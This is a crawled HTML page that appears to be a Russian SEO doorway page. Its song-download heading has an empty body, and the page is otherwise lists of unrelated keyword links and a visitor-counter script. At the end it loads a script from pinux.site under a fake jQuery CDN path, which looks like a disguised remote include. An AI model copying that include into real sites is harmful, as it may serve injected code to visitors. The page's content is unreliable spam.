

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-skachat-besplatno-pesni-v-ispolnenii-malinina.html
body_size: 1789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни в исполнении малинина - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни в исполнении малинина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-shemy-fenechek-frukty.html">Схемы фенечек фрукты</a></li>
                                <li><a href="zal-interaktivnyy-zhurnal-3-9-carstvo-skachat.html">Интерактивный журнал 3 9 царство скачать</a></li>
                                <li><a href="zal-skachat-teksty-chastushek.html">Скачать тексты частушек</a></li>
                                <li><a href="zal-gost-3622-86.html">Гост 3622 86</a></li>
                                <li><a href="zal-skachat-spletnica-1-sezon-skachat-cherez-torrent.html">Скачать сплетница 1 сезон скачать через торрент</a></li>
                                <li><a href="zal-skachat-kartinki-na-planshet-1280h800.html">Скачать картинки на планшет 1280х800</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-geroi-narodnyh-skazok-prezentaciya.html">Герои народных сказок презентация</a></li>
                                            <li><a href="zal-klark-artur-fontany-raya-audiokniga.html">Кларк артур фонтаны рая аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-film-o-chem-s-toboy-spat.html">Фильм о чем с тобой спать</a></li>
                                            <li><a href="zal-benzin-akkordy.html">Benzin аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-torrent-3ddd.html">Торрент 3ddd</a></li>
                                            <li><a href="zal-pinetki-kryuchkom-shemy-s-opisaniem-kedy.html">Пинетки крючком схемы с описанием кеды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-14-tankovaya-diviziya-vermahta.html">14 танковая дивизия вермахта</a></li>
                                            <li><a href="zal-vse-knigi-davydova-sergeya.html">Все книги давыдова сергея</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
